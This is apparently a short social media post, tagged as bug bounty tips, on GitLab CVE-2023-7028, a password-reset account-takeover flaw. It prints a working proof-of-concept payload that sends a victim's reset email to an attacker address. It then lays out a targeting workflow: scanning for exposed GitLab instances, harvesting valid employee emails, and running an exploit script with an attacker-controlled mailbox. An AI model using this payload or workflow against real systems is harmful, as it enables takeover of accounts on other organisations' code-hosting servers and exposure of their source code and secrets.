 Jayesh25's tweet photo. 🔍GitLab CVE-2023-7028 - Uncover account takeover potential with a simple password reset method.

Known POC:
user[email][]=valid@email.com&user[email][]=attacker@email.com

Identifying vulnerable targets:

1️⃣ Utilize the nuclei template at https://t.co/9gC1rBxVnB to spot exposed Gitlab Instances.
2️⃣ Hunt for potentially valid victim org emails through various sources. An effortless choice is https://t.co/s29tuRAYzQ.
3️⃣ Install and execute the Python script found at https://t.co/P55jST9rET on these hosts. If the target is vulnerable you'll likely receive an email on your attacker-controlled server.

Usage: https://t.co/iDz14sk5pF [-u URL] -v victim@example[.]com -a attacker@wearehackerone[.]com

#BugBountyTips #HackerOne #BugCrowd #Security #InfoSec #SecurityTips